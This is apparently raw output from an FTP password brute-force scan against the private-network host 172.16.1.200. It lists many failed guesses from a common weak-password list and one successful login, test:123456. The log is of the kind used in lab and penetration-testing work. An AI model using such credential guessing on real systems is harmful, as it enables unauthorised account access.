 [-] 172.16.1.200:21 FTP - LOGIN FAILED: administrator:root (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: administrator:toor (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: administrator:admin (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: administrator:test (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: administrator:password (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: administrator:p@ssw0rd (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: administrator:P@ssw0rd (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: test:000000 (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: test:1qa2zwsx3EDC (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: test:111111 (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: test:222222 (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: test:333333 (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: test:444444 (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: test:555555 (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: test:666666 (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: test:777777 (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: test:888888 (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: test:999999 (Incorrect: )
[+] 172.16.1.200:21 - LOGIN SUCCESSFUL: test:123456
[-] 172.16.1.200:21 FTP - LOGIN FAILED: admin:000000 (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: admin:1qa2zwsx3EDC (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: admin:111111 (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: admin:222222 (Incorrect: )
[-] 172.16.1.200:21 FTP - LOGIN FAILED: admin:333333 (Incorrect: )